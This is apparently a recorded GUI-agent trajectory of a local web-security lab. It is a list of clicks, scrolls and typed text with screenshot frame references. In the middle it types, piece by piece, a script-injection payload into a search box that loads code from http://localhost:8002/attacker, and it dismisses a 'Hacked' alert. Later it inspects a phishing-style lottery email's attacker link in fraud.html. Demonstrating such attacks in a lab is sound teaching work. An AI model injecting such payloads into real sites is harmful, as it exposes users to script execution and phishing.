
click(641, 82)

click(672, 115)

scroll(up, 3)

Rerun the localhost:8002/attacker script-tag search and dismiss the 'Hacked' alert again.
text(src=)

text("http)

text(://localhost)

text(:8002")

text(/attacker)

text(script>)

click(641, 82)

click(672, 116)

mouse_move(320, 603)

Open fraud.html and scroll horizontally through the lottery email's attacker href link.
click(131, 167)

double_click(131, 166)

scroll(right, 3)

scroll(right, 3)

scroll(left, 3)
